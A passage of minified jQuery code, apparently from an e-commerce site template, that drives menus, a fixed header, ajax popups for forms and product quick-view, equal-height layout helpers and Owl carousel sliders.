ob=BX.processHTML($.trim(jqXHR.responseText));BX.ajax.processScripts(ob.SCRIPT),$megaFixedNlo.replaceWith(ob.HTML)}}})}),300))),$("body").css("overflow","hidden"),$(".mega-fixed-menu").fadeIn(150),$(".mega-fixed-menu").css("display","flex")})),$(".mega-fixed-menu__close").on("click",(function(){$(this).closest(".mega-fixed-menu").fadeOut(150),$("body").css("overflow","")})),$(".mega-fixed-menu .dropdown-menu .arrow").on("click",(function(e){e.preventDefault(),e.stopPropagation(),$(this).closest(".dropdown-submenu").find(".dropdown-menu").slideToggle(150),$(this).closest(".dropdown-submenu").addClass("opened")}))},CheckMainBannerSliderVText=function(slider){},footerInit=function(block){if(block.hasClass("check-visible")){const blockJsPadding=$(".js-check-padding"),blockJsHide=$(".js-check-hide");if(blockJsPadding.length&&blockJsHide.length&&block.data("ajax-check-visible")){const arCheckBlock=block.data("ajax-check-visible").split(",");let bHiddenBlocks;arCheckBlock.every((function(i){return!0===$('[data-ajax-load-block="'+i+'"]').hasClass("hidden")}))?(blockJsHide.addClass("hidden"),blockJsPadding.addClass("js-padding")):(blockJsHide.removeClass("hidden"),blockJsPadding.removeClass("js-padding"))}}},verticalAlign=function(class_name){void 0===class_name&&(class_name="auto_align"),$("."+class_name).length&&(maxHeight=0,$("."+class_name).each((function(){$(this).height()>maxHeight&&(maxHeight=$(this).height())})),$("."+class_name).each((function(){delta=Math.round((maxHeight-$(this).height())/2),$(this).css({"padding-top":delta+"px","padding-bottom":delta+"px"})})))},getGridSize=function(counts,custom_counts){var z=parseInt($(".body_media").css("top"));return void 0!==custom_counts?window.matchMedia("(max-width: 700px)").matches?counts[3]?counts[3]:counts[2]:window.matchMedia("(max-width: 850px)").matches?counts[2]:window.matchMedia("(max-width: 1100px)").matches?counts[1]:counts[0]:window.matchMedia("(max-width: 600px)").matches?counts[3]?counts[3]:counts[2]:2==z?counts[0]:1==z?counts[1]:counts[2]},CheckFlexSlider=function(){$(".flexslider:not(.thmb):visible").each((function(){var slider=$(this);slider.resize();var counts=slider.data("flexslider").vars.counts,slide_counts=slider.data("flexslider").vars.slide_counts;if(void 0!==counts){var cnt=getGridSize(counts,slider.data("flexslider").vars.customGrid),to0;(cnt!=slider.data("flexslider").vars.minItems||cnt!=slider.data("flexslider").vars.maxItems||cnt!=slider.data("flexslider").vars.move)&&(slider.data("flexslider").vars.minItems=cnt,slider.data("flexslider").vars.maxItems=cnt,slider.data("flexslider").vars.move=void 0!==slide_counts?slide_counts:cnt,slider.flexslider(0),slider.resize(),slider.resize())}}))},CheckHeaderFixed=function(){var header=$("header .header__inner").first(),header_fixed=$("#headerfixed, body.simple_basket_mode .header_simple"),header_simple=$("body.simple_basket_mode .header_simple");if(header_fixed.length&&header.length){var isHeaderFixed=!1,headerCanFix=!0,headerFixedHeight=header_fixed.actual("outerHeight"),headerNormalHeight=header.actual("outerHeight"),headerDiffHeight=headerNormalHeight-headerFixedHeight,mobileBtnMenu=$(".btn.btn-responsive-nav"),headerTop=$("#panel:visible").actual("outerHeight"),topBlock=$(".TOP_HEADER").first(),$headerFixedNlo,isNloLoaded=!header_fixed.find("[data-nlo]").length,OnHeaderFixedScrollHandler;headerDiffHeight<=0&&(headerDiffHeight=0),topBlock.length&&(headerTop+=topBlock.actual("outerHeight")),$(window).scroll(OnHeaderFixedScrollHandler=function(){var scrollTop=$(window).scrollTop();headerCanFix=!mobileBtnMenu.is(":visible"),isHeaderFixed||headerCanFix&&scrollTop>headerNormalHeight+headerTop&&(isHeaderFixed=!0,header_fixed.css("top","-"+headerNormalHeight+"px"),header_fixed.addClass("fixed"),header_fixed.animate({top:"0"},{duration:300,complete:function(){}}),header_simple.length&&(headerSimpleHeight=header_simple.actual("outerHeight"),header_simple.parent().css({"margin-top":headerSimpleHeight}))),!isHeaderFixed&&headerCanFix||(!headerCanFix||scrollTop<=headerDiffHeight+headerTop)&&(isHeaderFixed=!1,header_fixed.removeClass("fixed"),header_simple.length&&header_simple.parent().css({"margin-top":""}))})}var mfixed=$("body.mfixed_y.mfixed_view_scroll_top .headers-container");if(mfixed.length){var mheaderFixed=!1,mheaderFixedHeight=mfixed.actual("outerHeight"),mheaderTop=$("#panel:visible").actual("outerHeight"),mheaderStartScroll=0;$(window).scroll((function(){if(window.matchMedia("(max-width:991px)").matches){var scrollTop=$(window).scrollTop();mheaderFixed?(scrollTop<=mheaderTop||scrollTop>mheaderStartScroll)&&(mfixed.removeClass("fixed"),mheaderFixed=!1):scrollTop>mheaderTop+mheaderFixedHeight&&scrollTop<mheaderStartScroll&&(mfixed.addClass("fixed"),mheaderFixed=!0),mheaderStartScroll=scrollTop}else mfixed.removeClass("fixed")}))}},CheckObjectsSizes=function(){$(".container iframe,.container object,.container video").each((function(){var height_attr=$(this).attr("height"),width_attr=$(this).attr("width");height_attr&&width_attr&&$(this).css("height",$(this).outerWidth()*height_attr/width_attr)}))};var isMobile=jQuery.browser.mobile,players={};isMobile&&(document.documentElement.className+=" mobile");var timerScroll=!1,ignoreScroll=[],documentScrollTopLast=$(document).scrollTop(),startScroll=0;function extendDepthObject(target,FromObj){var to=Object.assign({},target);for(var key in FromObj)"object"==typeof FromObj[key]?to[key]=extendDepthObject(to[key],FromObj[key]):to[key]=FromObj[key];return to}function onLoadjqm(name,hash,_this){if(funcDefined("onlyCatalogMenuClose")&&onlyCatalogMenuClose(),(void 0===hash.c.noOverlay||void 0!==hash.c.noOverlay&&!hash.c.noOverlay)&&$("body").addClass("jqm-initied"),$("body").addClass("swipeignore")," undefined"!=typeof $(hash.t).data("ls")&&$(hash.t).data("ls")){var ls=$(hash.t).data("ls"),ls_timeout=0,v="";if($(hash.t).data("ls_timeout")&&(ls_timeout=$(hash.t).data("ls_timeout")),ls_timeout=ls_timeout?Date.now()+1e3*ls_timeout:"","undefined"!=typeof localStorage){var val=localStorage.getItem(ls);try{v=JSON.parse(val)}catch(e){v=val}null!=v&&localStorage.removeItem(ls),v={},v.VALUE="Y",v.TIMESTAMP=ls_timeout,localStorage.setItem(ls,JSON.stringify(v))}else{var val=$.cookie(ls);val||$.cookie(ls,"Y",{expires:ls_timeout})}var dopClasses=hash.w.find(".marketing-popup").data("classes");dopClasses&&hash.w.addClass(dopClasses)}if(hash.w.hasClass("auth_frame")&&hash.w.find(".form-group:not(.eye-password-ignore) [type=password]").each((function(item){let inputBlock=$(this).closest(".input");if(inputBlock.length)inputBlock.addClass("eye-password");else{let labelBlock=passBlock.find(".label_block"),passBlock=$(this).closest(".form-group");labelBlock.length?labelBlock.addClass("eye-password"):passBlock.addClass("eye-password")}})),$.each($(hash.t).get(0).attributes,(function(index,attr){if(/^data\-autoload\-(.+)$/.test(attr.nodeName)){var key=attr.nodeName.match(/^data\-autoload\-(.+)$/)[1],el=$('input[name="'+key.toUpperCase()+'"]');el.length||(el=$('input[data-sid="'+key.toUpperCase()+'"]'));var value=$(hash.t).data("autoload-"+key);value=value.toString().replace(/%99/g,"\\"),el.val(BX.util.htmlspecialcharsback(value)).attr("readonly","readonly"),el.closest(".form-group").addClass("input-filed"),el.attr("title",el.val())}})),hash.w.hasClass("send_gift_frame")){let imgHtml,priceHtml,propsHtml;imgHtml=priceHtml=propsHtml="",$('.detail-gallery-big link[itemprop="image"]').length&&(imgHtml='<img src="'+$('.detail-gallery-big link[itemprop="image"]').attr("href")+'" alt="" title="" />'),$(".catalog-detail__buy-block .price__new").length&&(priceHtml='<div class="item-block-info__price color_222">'+$(".catalog-detail__buy-block .price__new-val").text()+"</div>"),$(".catalog-block__offers .sku-props__item").length&&(propsHtml='<div class="item-block-info__props font_13">',$(".catalog-block__offers .sku-props__item").each((function(){propsHtml+='<div class="item-block-info__props-item">'+$(this).find(".sku-props__title").text()+"</div>"})),propsHtml+="</div>"),$('<div class="popup__item-block"><div class="popup__item-block-title">'+BX.message("POPUP_GIFT_TEXT")+'</div><div class="popup__item-block-info bordered rounded-x grid-list grid-list--gap-20"><div class="item-block-info__image grid-list__item">'+imgHtml+'</div><div class="item-block-info__text grid-list__item"><div class="name">'+$("h1").text()+"</div>"+priceHtml+propsHtml+"</div></div></div>").prependTo(hash.w.find(".form-body"))}if(void 0===hash.c.noOverlay||void 0!==hash.c.noOverlay&&!hash.c.noOverlay){let diffWidth;(diffWidth=window.innerWidth-document.documentElement.clientWidth)&&$("body").css({"padding-right":diffWidth+"px"}),$("body").css({overflow:"hidden",height:"100vh"}),hash.w.closest("#popup_iframe_wrapper").css({"z-index":3e3,display:"flex"})}var eventdata={action:"loadForm"};if(BX.onCustomEvent("onCompleteAction",[eventdata,$(hash.t)[0]]),$(hash.t).data("autohide")&&$(hash.w).data("autohide",$(hash.t).data("autohide")),$(hash.t).data("autoshow")&&eval($(hash.t).data("autoshow")),"order_product"==name&&$(hash.t).data("product")&&($('input[name="PRODUCT"]').closest(".form-group").addClass("input-filed"),$('input[name="PRODUCT"]').val($(hash.t).data("product")).attr("readonly","readonly").attr("title",$('input[name="PRODUCT"]').val())),"question"==name&&$(hash.t).data("product")&&($('input[name="NEED_PRODUCT"]').closest(".form-group").addClass("input-filed"),$('input[name="NEED_PRODUCT"]').val($(hash.t).data("product")).attr("readonly","readonly").attr("title",$('input[name="NEED_PRODUCT"]').val())),"ocb"===name){const parent=hash.w.find(".flexbox").first(),item=_this.closest(".js-popup-block");var data=item.find("[data-item]").data("item");void 0!==data&&data||(data={}),parent.addClass("flexbox--direction-row-reverse"),parent.find(".form.popup").addClass("flex-grow-1");let goodsNode='<div class="goods-popup"><div class="goods-popup__sticky">',imageNode='<div class="goods-popup__image image-list-wrapper">';item.find(".sticker").length&&(imageNode+='<div class="sticker sticker--upper">',imageNode+=item.find(".sticker").html(),imageNode+="</div>"),imageNode+='<div class="image">',imageNode+='<img class="img-responsive" src="'+(item.find(".image-list__link link[itemprop=image]").length?item.find(".image-list__link link[itemprop=image]:first").attr("href"):item.find(".image-list-wrapper img:first").length?item.find(".image-list-wrapper img:first").attr("src"):arAsproOptions.SITE_TEMPLATE_PATH+"/images/svg/noimage_product.svg")+'" />',imageNode+="</div>",imageNode+="</div>",goodsNode+=imageNode;let infoNode='<div class="goods-popup__info">';item.find(".js-popup-title").attr("href")?(infoNode+='<a class="dark_link switcher-title goods-popup__info-link font_15" href="'+item.find(".js-popup-title").attr("href")+'">',infoNode+=data?data.NAME:item.find(".js-popup-title").html(),infoNode+="</a>"):(infoNode+='<div class="color_222 switcher-title goods-popup__info-link font_15">',infoNode+=data?data.NAME:item.find(".js-popup-title").html(),infoNode+="</div>");let status="";item.find(".status-container").length&&(status+='<div class="line-block__item font_14">',status+=item.find(".status-container").wrap("<div></div>").parent().html(),status+="</div>");let article="";if(item.find(".js-popup-info .article").length&&(article+='<div class="line-block__item font_13 color_999">',article+=item.find(".js-popup-info .article").closest(".line-block__item").html(),article+="</div>"),(article||status)&&(infoNode+='<div class="line-block line-block--20 flexbox--wrap goods-popup__info-more">'+status+article+"</div>"),infoNode+="</div>",goodsNode+=infoNode,item.find(".js-popup-price .price").length){let priceNode='<div class="goods-popup__price">';priceNode+=item.find(".js-popup-price").html(),priceNode+="</div>",goodsNode+=priceNode;let $price=item.find(".js-popup-price .price__new-val");$price.length&&parent.find("input[name=PRODUCT_PRICE],input[data-sid=PRODUCT_PRICE]").val($price.text().trim())}goodsNode+="</div></div>",$(goodsNode).appendTo(parent)}if("fast_view"==name&&$(".smart-filter-filter").length){var navButtons='<div class="navigation-wrapper-fast-view"><div class="fast-view-nav prev bg-theme-hover" data-fast-nav="prev"><i class="svg left"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="6.969" viewBox="0 0 12 6.969"><path id="Rounded_Rectangle_702_copy_24" data-name="Rounded Rectangle 702 copy 24" class="cls-1" d="M361.691,401.707a1,1,0,0,1-1.414,0L356,397.416l-4.306,4.291a1,1,0,0,1-1.414,0,0.991,0.991,0,0,1,0-1.406l5.016-5a1.006,1.006,0,0,1,1.415,0l4.984,5A0.989,0.989,0,0,1,361.691,401.707Z" transform="translate(-350 -395.031)"/></svg></i></div><div class="fast-view-nav next bg-theme-hover" data-fast-nav="next"><i class="svg right"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="6.969" viewBox="0 0 12 6.969"><path id="Rounded_Rectangle_702_copy_24" data-name="Rounded Rectangle 702 copy 24" class="cls-1" d="M361.691,401.707a1,1,0,0,1-1.414,0L356,397.416l-4.306,4.291a1,1,0,0,1-1.414,0,0.991,0.991,0,0,1,0-1.406l5.016-5a1.006,1.006,0,0,1,1.415,0l4.984,5A0.989,0.989,0,0,1,361.691,401.707Z" transform="translate(-350 -395.031)"/></svg></i></div></div>';hash.w.closest("#popup_iframe_wrapper").append(navButtons)}var needScrollbar=!0;"Y"==arAsproOptions.THEME.REGIONALITY_SEARCH_ROW&&(hash.w.hasClass("city_chooser_frame")||hash.w.hasClass("city_chooser_small_frame"))&&(hash.w.addClass("small_popup_regions"),hash.w.addClass("jqmWindow--overflow-visible"),needScrollbar=!1),hash.w.addClass("show").css({opacity:1}),needScrollbar&&hash.w.find(">div").addClass("scrollbar")}function onHidejqm(name,hash){$(hash.w).data("autohide")&&eval($(hash.w).data("autohide")),hash.w.animate({opacity:0},200,(function(){var navButtons;(hash.w.hide(),hash.w.empty(),hash.o.remove(),hash.w.removeClass("show"),hash.w.removeClass("success"),$("body").css({overflow:"",height:"","padding-right":""}),hash.w.closest("#popup_iframe_wrapper").find(".jqmOverlay").length||hash.w.closest("#popup_iframe_wrapper").css({"z-index":"",display:""}),window.matchMedia("(max-width: 991px)").matches&&$("body").removeClass("all_viewed"),$(".jqmOverlay:not(.mobp)").length&&!$(".jqmOverlay.waiting").length||$("body").removeClass("jqm-initied"),$("body").removeClass("swipeignore"),$("body").removeClass("overflow-block"),"fast_view"==name)&&($(".fast_view_popup").remove(),hash.w.closest("#popup_iframe_wrapper").find(".navigation-wrapper-fast-view").remove());"ocb"==name&&hash.w.removeClass("compact"),"stores"==name&&(window.GLOBAL_arMapObjects={})})),window.b24form=!1}function parseUrlQuery(){var data={};if(location.search)for(var pair=location.search.substr(1).split("&"),i=0;i<pair.length;i++){var param=pair[i].split("=");data[param[0]]=param[1]}return data}function scroll_block(block){if(block.length){var topPos=block.offset().top,headerH=$("header").outerHeight(!0,!0);if($(".stores_tab").length)$(".stores_tab").addClass("active").siblings().removeClass("active");else if($(".prices_tab").addClass("active").siblings().removeClass("active"),$(".prices_tab .opener").length&&!$(".prices_tab .opener .opened").length){var item=$(".prices_tab .opener").first();item.find(".opener_icon").addClass("opened"),item.parents("tr").addClass("nb"),item.parents("tr").next(".offer_stores").find(".stores_block_wrap").slideDown(200)}$("html,body").animate({scrollTop:topPos-80},150)}}if($.fn.equalizeHeights=function(outer,classNull,minHeight,autoHeightBlock){for(var maxHeight=this.map((function(i,e){var minus_height=0,calc_height=0;if(!1!==classNull&&$(e).find(classNull).is(":visible")&&(minus_height=parseInt($(e).find(classNull).actual("outerHeight"))),minus_height&&(minus_height+=15),$(e).css("height",""),!1!==autoHeightBlock){var height_tmp=$(e).find(autoHeightBlock).css("height");$(e).find(autoHeightBlock).css("height","")}return calc_height=!0===outer?$(e).actual("outerHeight")-minus_height:$(e).actual("height")-minus_height,!1!==autoHeightBlock&&$(e).find(autoHeightBlock).css("height",height_tmp),!1!==minHeight&&(calc_height<minHeight&&(calc_height+=minHeight-calc_height),window.matchMedia("(max-width: 520px)").matches&&(calc_height=300),window.matchMedia("(max-width: 400px)").matches&&(calc_height=200)),calc_height})).get(),i=0,c=maxHeight.length;i<c;++i)maxHeight[i]%2&&--maxHeight[i];return this.height(Math.max.apply(this,maxHeight))},$.fn.getFloatWidth=function(){var width=0;if($(this).length){var rect=$(this)[0].getBoundingClientRect();(width=rect.width)||(width=rect.right-rect.left)}return width},$.fn.sliceHeight2=function(options){function _slice(el){if(el.each((function(){$(this).css("line-height",""),$(this).css("height","")})),void 0===options.autoslicecount||!1!==options.autoslicecount){var elsw=void 0!==options.row&&options.row.length?el.first().parents(options.row).getFloatWidth():el.first().parents(".grid-list").getFloatWidth(),elw=void 0!==options.item&&options.item.length?$(options.item).first().getFloatWidth():el.first().hasClass("grid-list__item")?el.first().getFloatWidth():el.first().parents(".grid-list__item").getFloatWidth();elsw||(elsw=el.first().parents(".grid-list").getFloatWidth()),elw&&options.fixWidth&&(elw-=options.fixWidth),elsw&&elw&&(options.slice=Math.floor(elsw/elw))}if(void 0===options.typeResize||!1===options.typeResize){if(options.sliceEqualLength&&el.closest(".flexslider").length&&(options.slice=el.length),options.slice>=1)for(var i=0;i<el.length;i+=options.slice)$(el.slice(i,i+options.slice)).equalizeHeights(options.outer,options.classNull,options.minHeight,options.autoHeightBlock);if(options.lineheight){var lineheightAdd=parseInt(options.lineheight);isNaN(lineheightAdd)&&(lineheightAdd=0),el.each((function(){$(this).css("line-height",$(this).actual("height")+lineheightAdd+"px")}))}}"function"==typeof options.callback&&options.callback(el)}var options=$.extend({slice:null,outer:!1,lineheight:!1,autoslicecount:!0,classNull:!1,minHeight:!1,row:!1,item:!1,typeResize:!1,resize:!0,typeValue:!1,sliceEqualLength:!1,fixWidth:0,callback:!1,autoHeightBlock:!1},options),el=$(this);ignoreResize.push(!0),_slice(el),ignoreResize.pop(),!1!==options.resize&&BX.addCustomEvent("onWindowResize",(function(eventdata){ignoreResize.push(!0),_slice(el),ignoreResize.pop()}))},$.fn.sliceHeight=function(options){function _slice(el){var arBreakpoints=Object.keys(options.breakpoint),resizeOptionsTmp={};if(arBreakpoints.length)for(var key in arBreakpoints)window.matchMedia(arBreakpoints[key].toString()).matches&&(resizeOptionsTmp=options.breakpoint[arBreakpoints[key]]);var resizeOptions=extendDepthObject(options,resizeOptionsTmp),blockNullClass=void 0!==resizeOptions.blockNull&&void 0!==resizeOptions.blockNull.class&&resizeOptions.blockNull.class,parent=void 0!==resizeOptions.row&&resizeOptions.row.length?el.first().parents(resizeOptions.row):el.first().parents(".items"),item="";if(void 0!==resizeOptions.item&&resizeOptions.item.length)if(blockNullClass){if($(resizeOptions.item).each((function(i,element){_element=$(element),_element.hasClass(blockNullClass)||(item=_element)})),!item)return!1}else item=$(resizeOptions.item).first();else item=el.first().hasClass("item")?el.first():el.first().parents(".item");if(void 0===resizeOptions.autoslicecount||!1!==resizeOptions.autoslicecount){var elsw=parent.getFloatWidth(),elw=item.getFloatWidth();elsw||(elsw=el.first().parents(".row").getFloatWidth()),elw||(elw=void 0!==resizeOptions.item&&resizeOptions.item.length?$(resizeOptions.item+":eq(1)").getFloatWidth()?$(resizeOptions.item+":eq(1)").getFloatWidth():$(resizeOptions.item+":eq(2)").getFloatWidth():$(el[1]).getFloatWidth()?$(el[1]).getFloatWidth():$(el[2]).getFloatWidth()),elw&&resizeOptions.fixWidth&&(elw-=resizeOptions.fixWidth),elw=parseInt(100*elw)/100,elsw&&elw&&(resizeOptions.slice=Math.floor(elsw/elw))}if(resizeOptions.customSlice){var bSliceNext=!1;resizeOptions.length&&((elw=void 0!==resizeOptions.item&&resizeOptions.item.length?$(resizeOptions.item).last().getFloatWidth():el.last().hasClass("item")?el.last().getFloatWidth():el.last().parents(".item").getFloatWidth())&&(resizeOptions.sliceNext=Math.floor(elsw/elw)),bSliceNext=!0)}if(elements=[],void 0!==resizeOptions.classes&&resizeOptions.classes.length)for(var i=0;i<resizeOptions.classes.length;i++){var items=$(resizeOptions.item).find(resizeOptions.classes[i]);elements.push(items)}var elIndex=elements.push(el)-1;if(!0===resizeOptions.mobile&&window.matchMedia("(max-width: 550px)").matches)for(var block=0;block<elements.length;block++){var items;(items=$(elements[block])).css({"line-height":"",height:""})}else if(void 0===resizeOptions.typeResize||!1===resizeOptions.typeResize){if(resizeOptions.slice)for(var block=0;block<elements.length;block++)if(resizeOptions.currentRow){var itemNumber=el.index(resizeOptions.currentItem),rowCount=resizeOptions.slice,rowNumber=Math.floor(itemNumber/rowCount),items=$(elements[block].slice(rowNumber*rowCount,rowNumber*rowCount+rowCount)),classNull=block==elIndex&&resizeOptions.classNull;items.css({"line-height":"",height:""}),items.equalizeHeights(resizeOptions.outer,classNull,resizeOptions)}else for(var i=0;i<elements[block].length;){resizeOptions.customSlice&&resizeOptions.sliceNext&&bSliceNext&&i&&(resizeOptions.slice=resizeOptions.sliceNext);var slice=resizeOptions.slice,items=$(elements[block].slice(i,i+slice));if(void 0!==resizeOptions.blockNull&&void 0!==resizeOptions.blockNull.class){var counts=0;items.each((function(i,item){var _item=$(item);(_item.hasClass(resizeOptions.blockNull.class)||_item.closest("."+resizeOptions.blockNull.class).length)&&counts++}))}if(counts&&(slice-=(resizeOptions.blockNull.width-1)*counts),items=$(elements[block].slice(i,i+slice))){var classNull=block==elIndex&&resizeOptions.classNull;items.css({"line-height":"",height:""}),items.equalizeHeights(resizeOptions.outer,classNull,resizeOptions)}i+=slice||1}if(resizeOptions.lineheight){var lineheightAdd=parseInt(resizeOptions.lineheight);isNaN(lineheightAdd)&&(lineheightAdd=0),el.each((function(){$(this).css("line-height",$(this).actual("height")+lineheightAdd+"px")}))}}}var options=$.extend({slice:null,sliceNext:null,outer:!1,lineheight:!1,autoslicecount:!0,classNull:!1,minHeight:!1,row:!1,item:!1,typeResize:!1,typeValue:!1,fixWidth:0,resize:!0,mobile:!1,customSlice:!1,breakpoint:{},classes:[]},options),el=$(this);ignoreResize.push(!0),_slice(el),ignoreResize.pop(),options.resize?BX.addCustomEvent("onWindowResize",(function(eventdata){try{ignoreResize.push(!0),_slice(el)}catch(e){}finally{ignoreResize.pop()}})):ignoreResize.length||_slice(el)},waitingExists=function(selector,delay,callback){void 0!==callback&&selector.length&&delay>0&&(delay=(delay=parseInt(delay))<0?0:delay,$(selector).length?callback():setTimeout((function(){waitingExists(selector,delay,callback)}),delay))},waitingNotExists=function(selectorExists,selectorNotExists,delay,callback){void 0!==callback&&selectorExists.length&&$(selectorExists).length&&selectorNotExists.length&&!$(selectorNotExists).length&&delay>0&&(delay=(delay=parseInt(delay))<0?0:delay,setTimeout((function(){selectorExists.length&&!$(selectorNotExists).length&&callback()}),delay))},$.fn.jqmEx=function(onLoad,onHide){$(this).each((function(){let $this=$(this),name=$this.data("name");name=void 0!==name&&name.length?name:"noname";let paramsStr="",trigger=$this;if($.each($this.get(0).attributes,(function(index,attr){var attrName=attr.nodeName,attrValue=$this.attr(attrName);if(/^data\-param\-(.+)$/.test(attrName)){var key=attrName.match(/^data\-param\-(.+)$/)[1];paramsStr+=key+"="+attrValue+"&"}})),"ocb"==name&&arAsproOptions.MODULES.sale){let $buyAction=$this.closest(".buy_block").find('.js-item-action[data-action="basket"]');if($buyAction.length){let action=JItemAction.factory($buyAction[0]);if(action.valid){let dataItem=action.data;dataItem&&(paramsStr+="ELEMENT_ID="+dataItem.ID+"&",paramsStr+="IBLOCK_ID="+dataItem.IBLOCK_ID+"&",paramsStr+="ELEMENT_QUANTITY="+action.quantity+"&");let props=action.node.getAttribute("data-props")||"";try{props=props.length?props.split(";"):[]}catch(e){props=[]}paramsStr+="OFFER_PROPS="+JSON.stringify(props)+"&"}}}let script=arAsproOptions.SITE_DIR+"ajax/form.php";script+="auth"==name?"?"+paramsStr+"auth=Y":"?"+paramsStr;let extClass="";$this.closest("#fast_view_item").length&&(extClass="fast_view_popup");var noOverlay="Y"==$this.data("noOverlay");if(void 0===$.fn.jqmEx.counter?$.fn.jqmEx.counter=0:++$.fn.jqmEx.counter,noOverlay)var frame=$('<div class="'+name+"_frame "+extClass+' jqmWindow popup" data-popup="'+$.fn.jqmEx.counter+'"></div>').appendTo("body");else var frame=$('<div class="'+name+"_frame "+extClass+' jqmWindow popup" data-popup="'+$.fn.jqmEx.counter+'"></div>').appendTo("#popup_iframe_wrapper");frame.jqm({ajax:script,trigger:trigger,noOverlay:noOverlay,onLoad:function(hash){onLoadjqm(name,hash,$this),"function"==typeof onLoad&&onLoad(name,hash,$this)},onHide:function(hash){onHidejqm(name,hash,$this),"function"==typeof onHide&&onHide(name,hash,$this)}})}))},InitOwlSlider=function(){$(".owl-carousel:not(.owl-loaded):not(.appear-block)").each((function(){var slider=$(this),options,svg='<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6 1L1 6L6 11" stroke="#333333" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>',defaults={navText:['<i class="owl-carousel__button owl-carousel__button--left colored_theme_bg_hover">'+svg+"</i>",'<i class="owl-carousel__button owl-carousel__button--right colored_theme_bg_hover">'+svg+"</i>"],dotsContainer:slider.siblings(".owl-carousel__dots")},config=$.extend({},defaults,void 0,slider.data("plugin-options"));if(slider.siblings(".owl-carousel__dots").on("click",".owl-carousel__dot",(function(){var _this=$(this),sliderData=slider.data("owl.carousel");slider.trigger("to.owl.carousel",[_this.index(),300]),sliderData.settings.autoplayHoverPause&&slider.trigger("mouseover.owl.autoplay")})),slider.hasClass("destroyed"))return slider.owlCarousel(config),void slider.removeClass("destroyed");if(slider.on("initialized.owl.carousel",(function(event){var eventdata={slider:$(event.target),data:event};BX.onCustomEvent("onSliderInitialized",[eventdata]),BX.onCustomEvent("onSlide",[eventdata]),$(event.target).removeClass("loading-state"),$(event.target).find(".owl-item:first").addClass("current"),"function"==typeof sliceItemBlockSlide&&sliceItemBlockSlide()})),$("body.scrolling-state").length&&slider.on("initialized.owl.carousel",(function(event){setTimeout((function(){scrollToBlock.rescroll()}),100)})),slider.on("change.owl.carousel",(function(event){})),slider.owlCarousel(config),slider.on("resized.owl.carousel",(function(event){"function"==typeof sliceItemBlockSlide&&sliceItemBlockSlide({resize:!1})})),slider.on("mouseover.owl.autoplay",(function(event){var slider=$(event.target).closest(".owl-carousel"),sliderData=slider.data("owl.carousel"),dots=slider.siblings(".owl-carousel__dots--autoplay"),bNeedStopDotsAnimation;if(void 0!==sliderData&&(sliderData.settings.autoplay&&sliderData.settings.autoplayHoverPause&&dots.length)){var animationBlock=dots.find(".owl-carousel__dot .owl-carousel__dot-pie");animationBlock.length&&animationBlock.css("animation-play-state","paused")}})),slider.on("mouseleave.owl.autoplay",(function(event){var slider=$(event.target).closest(".owl-carousel"),sliderData=slider.data("owl.carousel"),dots=slider.siblings(".owl-carousel__dots--autoplay");if(void 0!==sliderData){var bNeedStopDotsAnimation=sliderData.settings.autoplay&&sliderData.settings.autoplayHoverPause&&dots.length,rotating=sliderData._states.current.rotating;if(bNeedStopDotsAnimation&&rotating){var animationBlock=dots.find(".owl-carousel__dot .owl-carousel__dot-pie");animationBlock.length&&animationBlock.css("animation-play-state","")}}})),slider.on("stop.owl.autoplay",(function(event){var slider=$(event.target),sliderData=slider.data("owl.carousel"),dots=slider.siblings(".owl-carousel__dots--autoplay"),bNeedStopDotsAnimation;if(void 0!==sliderData&&(sliderData.settings.autoplay&&sliderData.settings.autoplayHoverPause&&dots.length)){var animationBlock=dots.find(".owl-carousel__dot .owl-carousel__dot-pie");animationBlock.length&&(dots.find(".owl-carousel__dot.active").addClass("reset-animation"),animationBlock.css("animation-play-state","paused"))}})),slider.on("play.owl.autoplay",(function(event){var slider=$(event.target),sliderData=slider.data("owl.carousel"),dots=slider.siblings(".owl-carousel__dots--autoplay");if(void 0!==sliderData){var bNeedStopDotsAnimation=sliderData.settings.autoplay&&sliderData.settings.autoplayHoverPause&&dots.length;if(dots.find(".owl-carousel__dot.reset-animation").removeClass("reset-animation"),bNeedStopDotsAnimation&&!slider.is(":hover")&&!dots.is(":hover")){var animationBlock=dots.find(".owl-carousel__dot .owl-carousel__dot-pie");animationBlock.length&&animationBlock.css("animation-play-state","")}}})),slider.on("touchstart.owl.core",(function(event){slider.trigger("stop.owl.autoplay")})),slider.siblings(".owl-carousel__dots--autoplay").on("mouseover",(function(event){var sliderData;slider.data("owl.carousel").settings.autoplayHoverPause&&slider.trigger("mouseover.owl.autoplay")})),slider.on("changed.owl.carousel",(function(event){var $slider=$(event.target),sliderData=$slider.data("owl.carousel"),pluginOptions=$slider.data("pluginOptions"),eventdata={slider:$slider,data:event};if(BX.onCustomEvent("onSlide",[eventdata]),pluginOptions&&($slider.parent().find(".ajax_load_btn").length&&sliderData._current+1+sliderData.settings.items>=sliderData._items.length&&$slider.parent().find(".ajax_load_btn").trigger("click"),"object"===typeofExt(pluginOptions)&&("index"in pluginOptions&&$(".gallery-view_switch").length&&$(".gallery-view_switch__count-wrapper--big .gallery-view_switch__count-value").text(event.item.index+1+"/"+event.item.count),"relatedTo"in pluginOptions))){var relatedClass=pluginOptions.relatedTo,relatedBlock=$(relatedClass);if(relatedBlock.length&&sliderData){if(sliderData.loop){var count=event.item.count-1,current;(current=Math.round(event.item.index-event.item.count/2-.5))<0&&(current=count),current>count&&(current=0)}else var current=event.item.index;relatedBlock.find(".owl-item").removeClass("current").eq(current).addClass("current");var onscreen=relatedBlock.find(".owl-item.active").length-1,start=relatedBlock.find(".owl-item.active").first().index(),end;current>relatedBlock.find(".owl-item.active").last().index()&&relatedBlock.data("owl.carousel").to(current,100,!0),current<start&&relatedBlock.data("owl.carousel").to(current-onscreen,100,!0)}}})),slider.on("translated.owl.carousel",(function(event){})),"clickTo"in config){var relatedClass=config.clickTo,magnifier="magnifier"in config;slider.on("click",".owl-item",(function(e){e.preventDefault();var _this=$(this),number=_this.index();magnifier?($(relatedClass).closest(".product-container").find(".zoom_picture").length&&($(relatedClass).closest(".product-container").find(".zoom_picture").attr("data-large",_this.find(".product-detail-gallery__item").data("big")),$(relatedClass).closest(".product-container").find(".zoom_picture").attr("xoriginal",_this.find(".product-detail-gallery__item").data("big")),$(relatedClass).closest(".product-container").find(".zoom_picture").attr("src",_this.find(".product-detail-gallery__item 